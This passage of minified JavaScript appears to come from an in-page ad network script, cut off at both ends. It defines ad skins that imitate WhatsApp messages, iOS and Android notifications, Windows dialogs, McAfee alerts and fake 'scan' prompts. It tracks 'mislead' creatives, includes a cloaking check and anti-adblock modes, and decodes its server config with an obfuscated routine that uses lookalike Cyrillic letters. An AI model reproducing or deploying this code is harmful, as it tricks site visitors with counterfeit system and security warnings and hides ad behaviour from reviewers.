rgba(0,0,0,25%))}}.FY6sQqn6KuNWAzW4OX5C{height:128px;width:300px!important}.FY6sQqn6KuNWAzW4OX5C.vD0_gY73Fv9x8G9qX9bM{right:auto!important}.FY6sQqn6KuNWAzW4OX5C.JbUtDPA_lReHm5g4paFQ{left:auto!important}",""]),o.locals={_ciw__l:"vD0_gY73Fv9x8G9qX9bM",_ciw__r:"JbUtDPA_lReHm5g4paFQ",_ciw__t:"kV5IYPs7lzciKsvl6aWC",_ciw__m:"bPsOlmvvBxnZUvLikMEM",_ciw__b:"kV_EoqiIUU3Y9Tas3E97","_ciw-im__b":"ZmvHzmNqu4nEzmQipMfd",widget:"E5IaTEuzNAtsJSrBDlFn",default:"ZcgZ8eZtSeIO2biv946B",defaultNew:"xPF9i78tBXIBs5HZy1Y0",defaultYoutube:"TMt6nnoR96yOb6oKZ9Jg",default2:"jbKJ4CPwRiYNUmNH7ZfQ",compact:"NWMxDz8XDFxh3oY8Xt8V",newCompact:"V8805GENgjrXIjiexezL",compactDu:"FKE6QEgp0X8in6hK0pmj",vertical:"VZUfAGwzO8xh51JaT1dv",compactDuLarge:"kG6ZoiNIaUsyfRQiFra0",compact2:"_ABHlzyNnsUmr8ystObV",videoCompact:"MyJliDuJVGKdUmk6lv_0","videoCompact--increase":"imv7hV1o5Sj1YbwFqEjj",videoAdaptive:"JJBK1EB_hL4n__AATKwB",im:"tPyL7TTPKyowd7bZWz89",im_big:"Cv9Me9guOjT6gYAPFRzv",androidWhatsAppSmall:"uwts5cOkgCIUnKRLb0aX",instantMessageSmall:"BpsijR9ni9l9YrboHKWA",social:"kpldLeCJ4X1Yq1NPUpwe",newSocial:"ATuyTn6cYBtrsXt5mf1n",modal:"NQ6alkHq2U4lSLOovb0Y",imBig:"izI3LexfrgrCcWcoqc1S",compactSmall:"dFC_Ie5ruDivMrovM7CS",overlay:"awDW50rtiSAyCb43RWA3",betterAdsBanner:"rF9SlI5_Hktrp795HzkW",imBanner:"t1klnvYagWDlXshHXdwe",androidPush:"z3sTxQuOTtiSE9OKyy1B","androidPush--increase":"WZXCSdX_MgYIh6HMs_b0",iosPush:"ilkWFxRIKvqdA1CNIzYJ","iosPush--increase":"QNawPsi9AOkbVP_7y0iJ",wapp:"kr2oV_qi31_SE_oqpvek","wapp-compact":"rJfRKYwD9hoR3Fv8m5Gg",utilityYandex:"YiGw2gXmfYMDLE7NsyWL",utilityYandex_big:"JUcatA6Tw3i57tL_NFxY",show__r:"XDeDiYqZq_6JUvK3wTgi",iframe:"XTW5FHL0HWb5OUsYRvNu",widget__noimg:"ffgy1SkHrhuF0EwhM0zg",widget__container:"hMGpNlH7jApYi2uFwnjY",show__zoom:"m_ybi_8g_KyxlVbqbduM","show-zoom":"WeF4uUtof3EXppcCzC5l",brazzersDefault:"a4dgrXgVUyheYLGvYwMw",brazzersCompact:"MEvJKMf8d6mOfCMcTTt1",socialBoxUtility:"O__ZIgwZnZsLwsNvDJmi",adsterraSocialInstagram:"QXGnmvpJUpcYumcv02Qx",show__l:"LJVeY_wbbjI5iwHC_u4k",show__left:"ZyxM4t4KEaxytkb96mP6",show__right:"XICLLIRxK3dZ48D_iysa",show__t:"RLUdaYDCqut9gFUOcJwJ",show__top:"iHJH44b56RYw4TIA9fPK",show__b:"aF0YIAxj_swuEtxMw0Ga",show__ml:"IS8fscG36wZvEt7Bm1AX",show__bottom:"RpYxvs05CpHhvnQPNPd1",bannerSmall:"kYHBfWCNlEfS2UDi6nu9",compactBlack:"SEJ56r_fDLgpYA7zetSg",compactPink:"yyYICWp6Nx1uAQqpVMVr",pill:"zhhu0XhE2ilfk_g35eb_",multiOS:"_dZa16IJaVADf29z4nUf",noTransparentZone:"mJaA_BEgAAjfcUYXP2lC",flicker__l:"GFCwGEBAYMxQUYE4X6lw",flicker__left:"rFhNDQXcueqkO8C3sBdh",flicker__r:"YZloLQOmlZAEDkIALNzu",flicker__right:"ntrnrBhsb3BUlY98Mdkn",flicker__t:"y70hA9sWmyrmejhCyxKi",flicker__b:"vsOOWlbU_yrBqqo5XyzG",flicker__bottom:"Non2rHk6oClr2_VmGHFw",flicker__top:"raIg7XDV5k2AgXBqhSXp",pill__compact:"G23x45K15zPYMaeWYSBf",spread:"LSgVXgRy0Z3KENT4SYAb",spreadFull:"QMf7gQTSCIwF6jtjVpzm",frosted:"R2yC9VKuDUlOTY8BqTYT",badoo:"Mgc3KSWrFHIhcqBWGyXW",badooTopBubble:"y4Q98oqtATLb8ArAbwap",badooBottomButtons:"dJO_kJwHcwAZRh_ysMYU",bounceAnimation:"vMLbMxmRlTmf7dXfV36F",bounceHover:"olumhf2xmXNFOCoR0qYy",utility2Buttons:"jNIzGEM19K0o8zERsgB2",messageCompact:"FKV0lJZUdX0eoch4bMMX",messageDefault:"uP_BuuyiEyN_RyQJ0bnx",messageDefault__heightedUp:"hxircrbPCgsCJMsL5YjQ",utilityBottomAlarm:"ljbht6u72VlI5qC3VTbt",flyer:"VGKXegc4v7oGy4Lmzib2",scroll__disable:"L0K7KL47yIO4SMVIhlUF",bounceHoverAnimation:"ONGgn5GItnFJEVejKbEj",fixAnimation:"Berzo_pQNSlnG_1q3_3d",bounceSocialAnimation:"bAVzGFoETCjL_HKzHWKt",twitchAnimation:"OotaMzNA0YLC0a_Obwst",twitch:"AzUzcuL5nqKwdyMIXtC3",scrollAnimation:"RrK5eGmtbruiB8AnBPuL",scroll:"c_Ug2y7DC0lckwp0eZXy",leaveCustomerAnimation:"B_2e0bLJHMrmeccnihRc",twitchMouseOver:"OpE7LYoOpiSIKaguZAny",circlePushApart:"UVTt_uERZeoa87VwWHD7",gambling:"mENQoCys76Pk9Rh1fAPt",mcafeeDefault:"lo2Kii_FUk9SWA0p_pu3",mcafeeCompact:"mYI470lVyZHt0Aan60dZ",socialWhatsApp:"pxkJo29LrfbZkpMtftFK","close__button--up":"srs65ktnC75Muzz98MwF","wapp-compact--increase":"TIqObnchOaYaDvRRAhrS","default--increase":"YVURWoIKuXOtuYZ7ebf2","compact--increase":"c1KwB_7PRKUddT0YehpE","compact2--increase":"Cl9wTCNSKPx5C5GxLGAT","default2--increase":"FLbEixo0SOFfl4S1PJwg","social--increase":"jXobVObipH04XHZshrxs",gamblingBlueMessage:"fzw1XAiOy7nGFo1lKzoU",datingPurpleMessage:"CEV7BGDqWbVGzoEgOMda",datingLongMessage:"nUfXmH_qSKipUHPFdf6G",bluePushMessage:"fM_EU869wEqjK0nimnBH",datingPurpleMatchMessage:"DtHP1bc9JQiHPHRGvhDz",whatsAppXButton:"P9FOssNq_3gQGUr6Tr9S",yandexMiddle:"ePl8zh_PMbicez0P_KTP",whatsAppCompactXButton:"cyXs3Mi4wv3zyggFJIEs",stripChatCompact:"yQAt6gmu78jGTJtUjFCf",stripChat:"fN3qG3RRWjswuutq4IjL",scanSmall:"_M_1KFZl6u0aBt9_Z8pv","scanSmall--increase":"af9IxGl8v2PHszedVFiQ",scanBig:"pwbM20BJu4Hk6z1ijYQA","scanBig--increase":"vOHDrUzYraxl_1rk9uAM",windowsGray:"NC5BFjzPoW1lrfhtJqYt","windowsGray--increase":"fcdCJLpV0u3_oljQidCM",windowsGrayBig:"r5cb8U_fu94ptoviZFAB","windowsGrayBig--increase":"oFufCdqVGMmoaTeMb1mL",windowsGrayText:"DXwAfWGPHPGqcv_kXllp","windowsGrayText--increase":"Qd0ahsGaMvmdaidrHX4V",windowsGrayTextBig:"rVIEeFZ7bX5xLFPRQPRb","windowsGrayTextBig--increase":"lWwh_ouLozlAFlnJjxbs","compactPink--increase":"Mwb0fCSIV6H3mC7VHJpc","compactPink--minimized":"SRvvCnZ9xp4oFhD6_JVs","compactBlack--increase":"ltxPvX0G0BlAN8MWAy72","compactBlack--minimized":"kidpRxhgdXRFVGh47UPQ",datingSmall:"HWM3IrqzvVUwBeDM_80O","datingSmall--increase":"NeJCAX6AhiiwZT_JeeDE",datingBig:"lUD6iaKWQ1_QHqIhGfmZ","datingBig--increase":"Io_xKEynetF2g0pSCieK","bannerSmall--increase":"T9dcY6EgrawkVGN9ODlV",adaptive_in_container:"DKz0TravdIBPFY1t0Inr",small_container:"lmqE0O4RY_fMjhXAMHwW","compactPink--wrapped":"Is5LR5ShnR5s8BcSoNg6",adaptive:"JWhuDnaZP7R1GUAPVF2Z","default--wrapped":"Wsor6ZfRYQyRCO__dFnA","default2--wrapped":"voE5N7CY2TqxIANyd8zx","scanBig--wrapped":"kC5nG5iCedO6nFxSEqFM","windowsGray--wrapped":"oH7mApiXBtMd2TUt0SiB","windowsGrayBig--wrapped":"uUM0PapDutnIduRUO1yg","datingSmall--wrapped":"_YtqEhsgXYJXBkXmO5So","datingBig--wrapped":"DK2dSMiBgOfM9LDk1xp3",hide__t:"nPoggzWgvgwZ2ABP1U0d",hide__top:"RwUUPce2ThN_EKj6s7UN",hide__b:"JBf8nq64pLGcjAmM7tvP",hide__bottom:"Harxs01r3k6VUOASVTYQ","datingLongMessage--small":"FY6sQqn6KuNWAzW4OX5C","show__middle-left":"zpWxGNDdiTxJv6CRXwRm",flashing:"NzBKQYpWYzs9DtxoW_gU",bounce:"Hzx0CxxlXAwLhgwKXZzM"};const s=o},5003:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.mergeArray=function(e,t){const i=Math.max(e.length,t.length),n={};for(let a=0;a<i;++a)e[a]&&(n[e[a]]=!0),t[a]&&(n[t[a]]=!0);return Object.keys(n)}},5263:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.legacyTypeAdapter=function(e,t){if(8===e)return{type:"im",position:"slide_bottom-middle"};const[a,r]=e.toString();return{type:r?"compact":"default",position:(t?n:i)[Number(r||a)]}};const i={1:"slide_bottom-right",2:"slide_middle-right",3:"slide_top-right",4:"slide_top-left",5:"slide_middle-left",6:"slide_bottom-left"},n={1:"slide_bottom-middle",2:"slide_bottom-middle",3:"slide_top-middle",4:"slide_top-middle",5:"slide_bottom-middle",6:"slide_bottom-middle"}},5298:(e,t,i)=>{i.r(t),i.d(t,{isCloakingPerforms:()=>a});class n{static filterExpired(e,t){var i=Date.now()-1e3*t;return e.filter(e=>e>i)}static isTimePassed(e,t){return Date.now()-t>1e3*e}static canShow(e,t){var{historyExperation:i,showPerPage:a,showsFrequency:r,clicksFrequency:o,betweenShowEventsDelay:s}=e,{shows:l=[],showsPerPage:c=[],clicks:d=[]}=t,u={shows:n.filterExpired(l,i),showsPerPage:n.filterExpired(c,i),clicks:n.filterExpired(d,i)},h=u.shows[u.shows.length-1]||0,p=r&&r<=u.shows.length||a&&a<=u.showsPerPage.length,m=o&&o<=u.clicks.length,g=n.isTimePassed(s,h);return!(p||m||!g)}}function a(e){if(!Object.keys(e.originalConfig).length||e.tcid>0)return!1;var t=e.history.getAll(),i=function(e){var t=e.originalConfig,i=t.perPageEventsFrequency&&t.perPageEventsFrequency.show||e.showPerPage,n=null,a=null,r=null;return t.eventFrequency?("click"===t.eventFrequency.type?r=t.eventFrequency.count:a=t.eventFrequency.count,n=t.eventFrequency.cappingTime):(n=e.historyExperation,a=e.showsFrequency,r=e.clicksFrequency),{historyExperation:n,showPerPage:i,showsFrequency:a,clicksFrequency:r,betweenShowEventsDelay:t.betweenShowEventsDelay||e.betweenShowEventsDelay}}(e);return n.canShow(e,t)&&!n.canShow(i,t)}},5338:(e,t,i)=>{function n(e,t,i){return e<=2?t>=i-60?0:100:t>=i-30?0:100}i.r(t),i.d(t,{getTargetScoreCompact:()=>n})},5366:(e,t,i)=>{function n(e,t,i,n){return e<=2?t>=20&&t<=n-40&&i>20?100:0:t>=20&&t<=n-20&&i>20?100:0}i.r(t),i.d(t,{getTargetScoreInstant:()=>n})},5379:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getIframeHtmlWithStyles=function(e){return`<style>\n    * { box-sizing: border-box; }\n    html, body { height: 100%; }\n    body { font-family: Arial, sans-serif; margin: 0; padding: 0; }\n    </style>${e.outerHTML}`}},5448:function(e,t,i){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getClickStrategy=function(e,t,i){let n=a.TargetZoneStrategy.DEFAULT,o=0;if(e.clickDelay)n=a.TargetZoneStrategy.INACTIVE,o=e.clickDelay;else if("clickDelay"in t){o=new r.default(t.clickDelay).getDelay({osName:i,isHighQuality:e.isHighQuality}),n=a.TargetZoneStrategy.ACTIVE}return[n,o]};const a=i(5824),r=n(i(4838))},5483:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.WidgetTrackingService=void 0;const n=i(9561),a=i(4721),r=i(3033),o=i(3240);t.WidgetTrackingService=class{constructor(e){this.config=e}static isShowTrackManual(e){return(0,o.isVideoPlayerRequired)(e)||(0,r.isInterstitialCreative)(e)}trackShowWidget(){const{targetCreative:e,misleadCreative:t,eventsLatencyDetector:i,EventsService:r,SessionService:o,history:s,startAfterVideoEvent:l}=this.config;t&&(0,a.trackShowMisleadCreative)({creative:t,eventsLatencyDetector:i,SessionService:o}),e.showTrackUrl&&(0,a.trackShowCreative)({creative:e,eventsLatencyDetector:i,SessionService:o}),r.setEvent("show",e),t&&r.setEvent("show",t,1),l||s.addShow(),i.saveInitialTimeStampOfEvent(n.LatencyTargetEvent.click),i.saveInitialTimeStampOfEvent(n.LatencyTargetEvent.close),i.saveInitialTimeStampOfEvent(n.LatencyTargetEvent.inactivity)}getEventsTracker(){return this.config.TrackingService.eventsTracker}getTrackingService(){return this.config.TrackingService}destroy(){this.config.TrackingService.destroyEventsTracker()}setupListenerAfterMount(e,t){this.config.TrackingService.setupListenerAfterMount(e,t)}}},5554:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.fetchTcidInpageOptions=function(e,t){return n(this,void 0,void 0,function*(){return c(yield l(e,o.default.tubecorpSpotConfigPath,t),t,e=>JSON.parse((0,s.uncryptConfig)(JSON.stringify(e))))})},t.fetchTcidCalendarOptions=function(e,t){return n(this,void 0,void 0,function*(){return c(yield l(e,o.default.calendar.tubecorpSpotConfigPath,t),t,e=>e)})};const r=i(8602),o=a(i(7028)),s=i(5803);function l(e,t,i){return n(this,void 0,void 0,function*(){const n=null!=e?e:o.default.tubecorpSpotConfigDomain;let a;try{a=yield r.httpClient.get(`${n}/${t}/${i}.php`)}catch(e){a=yield r.httpClient.get(`${o.default.tubecorpSpotConfigDomain}/${t}/${i}.php`)}return a})}function c(e,t,i){var n;try{return null!==(n=i(e.data)[t])&&void 0!==n?n:null}catch(e){return null}}},5566:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.ComebackTracker=void 0;const n=i(3050),a=i(8602),r=i(6745),o=i(1306),s=i(3957),l=i(1288),c="__comtrk_o_";t.ComebackTracker=class{constructor(e,t){this.sessionService=e,this.runId=t,this.interestThreshold=2e4,this.isInterestTrack=!1}prepareToTrack(e,t){var i;e.isTabunder&&e.isInterestTrack&&!t&&r.localStore.set(c+this.runId,JSON.stringify(e)),this.isInterestTrack=null!==(i=e.isInterestTrack)&&void 0!==i&&i,this.comebackURL=e.comebackUrl,this.comebackObserver=e.isTabunder?new s.TabunderComebackObserver:new l.TabupComebackObserver,this.comebackObserver.addComebackHandler(this.onComebackHandler.bind(this)),this.comebackObserver.setup(e.isInterestTrack?this.setupInterestChecker.bind(this):null)}resumeTabunderContext(){const e=r.localStore.get(c+this.runId);if(!e)return null;const t=JSON.parse(e);return this.prepareToTrack(t,!0),r.localStore.remove(c+this.runId),t.tabunderContext}bindInterestHandler(e){this.interestHandler=e}bindNotInterestHandler(e){this.notInterestHandler=e}setupInterestChecker(){const e=Date.now();this.interestChecker=setInterval(()=>{Date.now()-e>this.interestThreshold&&this.interestHandler&&(this.interestHandler(),clearInterval(this.interestChecker))},1e3)}onComebackHandler(e){clearInterval(this.interestChecker),this.isInterestTrack&&this.notInterestHandler&&e<this.interestThreshold&&this.notInterestHandler(),this.track(e)}track(e){if(!this.comebackURL)return;const t=(0,n.addQSParametersToURL)(this.comebackURL,[`${o.QUERY_CONTRACTS.PREV_EVENT_DIFF}=${e}`,`${o.QUERY_CONTRACTS.COMEBACK}=${e}`,`${o.QUERY_CONTRACTS.SESSION_TIME}=${this.sessionService.getDurationTime("min")}`]);a.httpClient.get(t).catch(()=>null)}}},5569:function(e,t,i){var n=this&&this.__awaiter||function(e,t,i,n){return new(i||(i=Promise))(function(a,r){function o(e){try{l(n.next(e))}catch(e){r(e)}}function s(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?a(e.value):(t=e.value,t instanceof i?t:new i(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})};Object.defineProperty(t,"__esModule",{value:!0}),t.TcidCalendarSpot=void 0;const a=i(9539),r=i(5554),o=i(3261);t.TcidCalendarSpot=class{constructor(e,t,i){this.options=e,this.adManagerEnv=t,this.adManagerDependencies=i,this.configKey="calendar"}getProcessedOptions(){return n(this,void 0,void 0,function*(){var e,t;const i=Number(this.options.tcid);if(i>0){this.options.tcid=i;const n=yield(0,r.fetchTcidCalendarOptions)(null===(t=null===(e=this.adManagerDependencies)||void 0===e?void 0:e.hashGenerator)||void 0===t?void 0:t.generateCdnDomain(),this.options.tcid);if(!n)return null;this.opts=Object.assign(Object.assign({},this.options),n)}return this.adaptOptions()})}adaptOptions(){return(0,o.calendarOptionsAdapter)(this.opts,this.configKey)}isDisabledByUa(){return!(0,a.canRunCalendar)(this.adManagerEnv.ua)}isDisabledByApi(){return!(!this.opts.disabled||this.opts.force)}}},5789:(e,t,i)=>{var n;function a(e){return"function"==typeof e}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;return new Promise((i,n)=>{var r,o=()=>{try{(a(e)&&e()||!a(e)&&e)&&(clearInterval(r),i())}catch(e){clearInterval(r),n()}};r=setInterval(o,t),o()})}(()=>t.querySelector(e)).then(()=>t.querySelector(e)).catch(()=>null)}function o(e,t,i){r("video",e).then(e=>function(e,t,i){e&&Object.keys(t).forEach(t=>{e.addEventListener(t,function n(a){document.fullscreenElement!==e&&(i(t,a),e.removeEventListener(t,n))})})}(e,t,i))}function s(e){return r(e)}i.r(t),i.d(t,{mountToContainer:()=>s,reactOnVideoEvents:()=>o}),function(e){e[e.off=0]="off",e[e.versionA=1]="versionA",e[e.versionB=2]="versionB"}(n||(n={}))},5803:(e,t,i)=>{i.r(t),i.d(t,{uncryptConfig:()=>a});var n=["АВСDМFGHIJKLЕNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789.,~","","replace","charAt","indexOf","fromCharCode","length"],a=function(e){var t=n[0],i=n[1],a=0;e=e[n[2]](/[^АВСЕМA-Za-z0-9\.\,\~]/g,n[1]);do{var r=t[n[4]](e[n[3]](a++)),o=t[n[4]](e[n[3]](a++)),s=t[n[4]](e[n[3]](a++)),l=t[n[4]](e[n[3]](a++));r=r<<2|o>>4,o=(15&o)<<4|s>>2;var c=(3&s)<<6|l;i+=String[n[5]](r),64!=s&&(i+=String[n[5]](o)),64!=l&&(i+=String[n[5]](c))}while(a<e[n[6]]);return decodeURI(i)}},5824:(e,t)=>{var i,n,a,r,o,s,l,c,d,u,h,p;Object.defineProperty(t,"__esModule",{value:!0}),t.AuctionDomainTypes=t.AdManagerScriptTypes=t.InpageFeatures=t.BETTER_ADS_DURATION_MODERATOR=t.BETTER_ADS_DURATION_BASIC=t.VERTICAL_WITHOUT_MOBILE_SUBSCRIPTIONS=t.AdCabinet=t.DeviceTypes=t.Browsers=t.Conditions=t.POSITION_TYPES=t.ANIMATION_TYPES=t.TargetZoneStrategy=t.OSName=t.QUALITY=void 0,function(e){e.HIGH="HQ",e.MEDIUM="MQ"}(i||(t.QUALITY=i={})),function(e){e.WINDOWS="Windows",e.IOS="iOS",e.MACOS="Mac OS",e.ANDROID="Android",e.DEFAULT="default",e.CHROMIUM="Chromium OS"}(n||(t.OSName=n={})),function(e){e.INACTIVE="inactive",e.ACTIVE="active",e.DEFAULT="default"}(a||(t.TargetZoneStrategy=a={})),function(e){e.SLIDE="slide",e.SCALE="scale",e.MODAL="modal"}(r||(t.ANIMATION_TYPES=r={})),function(e){e.TOP_LEFT="top-left",e.TOP_MIDDLE="top-middle",e.TOP_RIGHT="top-right",e.MIDDLE_LEFT="middle-left",e.MIDDLE_MIDDLE="middle-middle",e.MIDDLE_RIGHT="middle-right",e.BOTTOM_LEFT="bottom-left",e.BOTTOM_MIDDLE="bottom-middle",e.BOTTOM_RIGHT="bottom-right"}(o||(t.POSITION_TYPES=o={})),function(e){e.DCHTraffic="dch_ip",e.GeorgiaIP="ge_ip",e.TimeZoneOffset="tz_offset"}(s||(t.Conditions=s={})),function(e){e.Chrome="Chrome"}(l||(t.Browsers=l={})),function(e){e.MOBILE="mobile",e.TABLET="tablet",e.DESKTOP="desktop"}(c||(t.DeviceTypes=c={})),function(e){e[e.Clickadilla=1]="Clickadilla",e[e.Push=2]="Push",e[e.MyBid=3]="MyBid",e[e.OnClickA=4]="OnClickA",e[e.Veedx=5]="Veedx"}(d||(t.AdCabinet=d={})),t.VERTICAL_WITHOUT_MOBILE_SUBSCRIPTIONS="42",t.BETTER_ADS_DURATION_BASIC=7,t.BETTER_ADS_DURATION_MODERATOR=20,function(e){e.CALENDAR="calendar",e.GOOGLE_FRIENDLY="gf",e.YANDEX_FRIENDLY="yf",e.YANDEX_FRIENDLY_HIDDEN="yfs",e.DONNY_FRIENDLY="df",e.IS_TMA="is_tma"}(u||(t.InpageFeatures=u={})),function(e){e.GENERAL="general",e.TUBE="tube",e.ANTI_ADBLOCK="antiadblock"}(h||(t.AdManagerScriptTypes=h={})),function(e){e.BASIC="basic",e.HASH="hash",e.PROXY="proxy"}(p||(t.AuctionDomainTypes=p={}))},5893:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.TranslatorTracker=void 0;const n=i(7431),a={zh:1,en:2,es:3,hi:4,ar:5,pt:6,ru:7,ja:8,fr:9,de:10};class r extends n.Tracker{constructor(e){super(e.languageId)}startTracking(){if(!window.MutationObserver)return;const e=document.documentElement,t=()=>{var t;if(!/translated/gi.test(e.className))return void(this.value=0);const i=((null===(t=/googtrans=([^;]*)/.exec(document.cookie))||void 0===t?void 0:t[1])||e.getAttribute("lang")||"").replace(/.*\//gi,"").replace(/-.*/,"");this.value=a[i]||11},i=new MutationObserver(e=>{e.forEach(e=>{"class"===e.attributeName&&t()})});t(),i.observe(e,{attributes:!0})}}t.TranslatorTracker=r},5967:(e,t,i)=>{i.r(t),i.d(t,{createContainer:()=>v,createContainerString:()=>_});var n=i(4939),a=i(5824),r=n.default.locals,o={[a.POSITION_TYPES.BOTTOM_LEFT]:["_ciw__b","_ciw__l"],[a.POSITION_TYPES.BOTTOM_MIDDLE]:["_ciw-im__b"],[a.POSITION_TYPES.BOTTOM_RIGHT]:["_ciw__b","_ciw__r"],[a.POSITION_TYPES.MIDDLE_LEFT]:["_ciw__m","_ciw__l"],[a.POSITION_TYPES.MIDDLE_MIDDLE]:[],[a.POSITION_TYPES.MIDDLE_RIGHT]:["_ciw__m","_ciw__r"],[a.POSITION_TYPES.TOP_LEFT]:["_ciw__t","_ciw__l"],[a.POSITION_TYPES.TOP_MIDDLE]:["_ciw__t","_ciw__r"],[a.POSITION_TYPES.TOP_RIGHT]:["_ciw__t","_ciw__r"]},s={default:["default"],default2:["default2"],defaultNew:["defaultNew"],defaultYoutube:["defaultYoutube"],compact:["compact"],newCompact:["newCompact"],newCompact2:["newCompact"],compact2:["compact2"],im:["im"],im_big:["im_big"],social:["social"],newSocial:["newSocial"],androidWhatsAppCompact:["wapp-compact"],androidWhatsApp:["wapp"],androidModal:["modal"],androidNotification:["modal"],iosSystemMessage:["modal"],frostedGlass:["frosted"],pill:["pill"],pillCompact:["pill","pill__compact"],badoo:["badoo"],badooRightBubble:["badoo"],badooTopBubble:["badooTopBubble"],badooBottomButtons:["badooBottomButtons"],utility2Buttons:["utility2Buttons"],utilityYandex:["utilityYandex"],utilityFrostedGlass:["modal"],utilityTopStore:["modal"],instantMessageBig:["betterAds","imBig"],messageCompact:["messageCompact"],messageDefault:["messageDefault"],androidModal2:["modal"],brazzersCompact:["brazzersCompact"],brazzersDefault:["brazzersDefault"],utilityBottomAlarm:["utilityBottomAlarm"],mcafeeCompact:["mcafeeCompact"],mcafeeDefault:["mcafeeDefault"],flyer:["flyer"],gambling:["gambling"],socialWhatsApp:["socialWhatsApp"],socialBoxUtility:["socialBoxUtility"],adsterraSocialInstagram:["adsterraSocialInstagram"],iosNotification:["modal"],googlePlay:["modal"],info:["modal"],datingNotification:["modal"],datingIosNotification:["modal"],gamblingBlueMessage:["gamblingBlueMessage"],bluePushMessage:["bluePushMessage"],datingPurpleMatchMessage:["datingPurpleMatchMessage"],datingPurpleMessage:["datingPurpleMessage"],whatsAppXButton:["whatsAppXButton"],yandexMiddle:["yandexMiddle"],whatsAppCompactXButton:["whatsAppCompactXButton"],multiOS:["multiOS"],instantMessageGeoEdge:["im"],stripChatCompact:["stripChatCompact"],stripChat:["stripChat"],scanSmall:["scanSmall"],scanBig:["scanBig"],windowsUtility:["modal"],windowsGray:["windowsGray"],windowsGrayBig:["windowsGrayBig"],windowsGrayText:["windowsGrayText"],windowsGrayTextBig:["windowsGrayText","windowsGrayTextBig"],compactBlack:["compactBlack"],compactPink:["compactPink"],datingSmall:["datingSmall"],datingBig:["datingBig"],bannerSmall:["bannerSmall"],videoCompact:["videoCompact"],videoAdaptive:["videoAdaptive"],androidPush:["androidPush"],iosPush:["iosPush"],instantMessageSmall:["instantMessageSmall"],compactSmall:["compactSmall"],androidWhatsAppSmall:["androidWhatsAppSmall"],datingLongMessage:["datingLongMessage"],interstitial:["modal"],tma:["modal"],vertical:["vertical"],compactDu:["compactDu"],compactDuLarge:["compactDuLarge"],iosSystemMessageNew:["modal"]},l={im:{bannerMode:["imBanner"]}},c={utilityYandex:["utilityYandex_big"]},d={compactPink:["compactPink--minimized"],compactBlack:["compactBlack--minimized"]},u={[a.POSITION_TYPES.BOTTOM_LEFT]:["show__l","show__b"],[a.POSITION_TYPES.BOTTOM_MIDDLE]:["show__r","show__b"],[a.POSITION_TYPES.BOTTOM_RIGHT]:["show__r","show__b"],[a.POSITION_TYPES.MIDDLE_LEFT]:["show__l","show__ml"],[a.POSITION_TYPES.MIDDLE_MIDDLE]:[],[a.POSITION_TYPES.MIDDLE_RIGHT]:["show__r","show__ml"],[a.POSITION_TYPES.TOP_LEFT]:["show__l","show__t"],[a.POSITION_TYPES.TOP_MIDDLE]:["show__t"],[a.POSITION_TYPES.TOP_RIGHT]:["show__r","show__t"]},h={[a.POSITION_TYPES.BOTTOM_LEFT]:["flicker__l","flicker__b"],[a.POSITION_TYPES.BOTTOM_MIDDLE]:["flicker__r","flicker__b"],[a.POSITION_TYPES.BOTTOM_RIGHT]:["flicker__r","flicker__b"],[a.POSITION_TYPES.MIDDLE_LEFT]:["flicker__l","flicker__b"],[a.POSITION_TYPES.MIDDLE_MIDDLE]:[],[a.POSITION_TYPES.MIDDLE_RIGHT]:["flicker__r","flicker__b"],[a.POSITION_TYPES.TOP_LEFT]:["flicker__l","flicker__t"],[a.POSITION_TYPES.TOP_MIDDLE]:["flicker__r","flicker__t"],[a.POSITION_TYPES.TOP_RIGHT]:["flicker__r","flicker__t"]},p={scale:{default:["show__zoom"]},slide:u,modal:{default:[]}},m={pill:"spread",pillCompact:"spreadFull"},g={androidWhatsAppCompact:["wapp-compact--increase"],default:["default--increase","default--wrapped"],compact:["compact--increase"],compact2:["compact2--increase"],default2:["default2--increase","default2--wrapped"],social:["social--increase"],newSocial:["newSocial--increase"],scanSmall:["scanSmall--increase"],scanBig:["scanBig--increase","default2--wrapped"],windowsGray:["windowsGray--increase"],windowsGrayBig:["windowsGrayBig--increase","default2--wrapped"],windowsGrayText:["windowsGrayText--increase","default2--wrapped"],windowsGrayTextBig:["windowsGrayText--increase","windowsGrayTextBig--increase","default2--wrapped"],compactPink:["compactPink--increase","compactPink--wrapped"],compactBlack:["compactBlack--increase"],datingSmall:["datingSmall--increase","datingSmall--wrapped"],datingBig:["datingBig--increase","datingBig--wrapped"],bannerSmall:["bannerSmall--increase"],videoCompact:["videoCompact--increase"],androidPush:["androidPush--increase"],iosPush:["iosPush--increase"]};function S(e){var{skinType:t,position:i,animation:n,isInfinityAnimation:a,deviceType:u,hasBody:S,hasTitle:f,bannerMode:T,isCloseButtonOutside:v,customBA:_,isEmbed:I}=e,E=_&&"im"===t?"im_big":t,y="mobile"===u,O=p[n],b="desktop"!==u?m[E]:"",A=O[i];A||(A=O.default);var C=a?h[i]:[],w=T&&["im"].includes(E)?l[E].bannerMode:"",P=S&&f?c[E]:"",N=y?d[E]:"",M=v?["close__button--up",...g[E]]:"",k=I?["adaptive"]:"",L=s[E].concat(o[i],A,C,b,P,N,w,M,k).map(e=>r[e]).join(" ");return"".concat(r.widget," ").concat(L)}var f=i(4539),T=n.default.locals;function 